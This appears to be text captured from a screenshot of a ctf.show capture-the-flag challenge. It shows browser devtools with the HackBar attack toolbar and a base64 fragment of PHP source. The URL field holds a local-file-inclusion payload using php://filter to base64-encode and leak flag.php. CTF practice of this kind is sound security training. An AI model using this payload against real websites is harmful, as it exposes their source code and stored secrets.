 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxe
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://090c62c2-f9a9-44e9-8468-fb9cc2baccb9.challenge.ctf.show/?file=php://filter/read=convert.base64-encode/resource=flag.php